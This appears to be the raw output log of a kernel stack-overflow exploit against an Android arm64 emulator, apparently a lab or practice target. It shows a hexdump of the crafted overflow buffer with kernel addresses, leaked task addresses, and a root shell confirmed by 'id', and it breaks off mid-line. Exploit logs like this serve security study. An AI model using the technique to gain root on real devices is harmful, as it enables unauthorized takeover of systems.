 0x000000: 00 00 00 00 00 00 00 00 4c fa 16 00 c0 ff ff ff ........L.......
0x000010: 02 00 00 00 00 00 00 00 8c c8 3d 00 c0 ff ff ff ..........=.....
0x000020: 04 00 00 00 00 00 00 00 05 00 00 00 00 00 00 00 ................
0x000030: 06 00 00 00 00 00 00 00 07 00 00 00 00 00 00 00 ................
0x000040: 08 00 00 00 00 00 00 00 09 00 00 00 00 00 00 00 ................
0x000050: 0a 00 00 00 00 00 00 00 0b 00 00 00 00 00 00 00 ................
0x000060: 0c 00 00 00 00 00 00 00 0d 00 00 00 00 00 00 00 ................
0x000070: 0e 00 00 00 00 00 00 00 0f 00 00 00 00 00 00 00 ................
0x000080: 10 00 00 00 00 00 00 00 98 eb 0d 00 c0 ff ff ff ................
0x000090: 12 00 00 00 00 00 00 00 13 00 00 00 00 00 00 00 ................
0x0000a0: 14 00 00 00 00 00 00 00 15 00 00 00 00 00 00 00 ................
0x0000b0: 90 36 2c 17 c0 ff ff ff b8 f0 0b 00 c0 ff ff ff .6,.............
0x0000c0: 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0x0000d0: d0 ff 2b 17 c0 ff ff ff 43 43 43 43 43 43 43 43 ..+.....CCCCCCCC
0x0000e0: 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0x0000f0: 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0x000100: 80 35 2c 17 c0 ff ff ff e8 24 0a 00 c0 ff ff ff .5,......$......
0x000110: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000120: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000130: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000140: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000150: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000160: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000170: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0001a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0001b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0001c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0001d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0001e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0001f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
k_stackof_write - arg2: deadbeefdeadbfff
t_data: 0x4d403f0000000000
task_addr: 0xffffffc01afda400
task_addr: 0xffffffc01246e380
get shell
generic_arm64:/data/local/tmp # id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_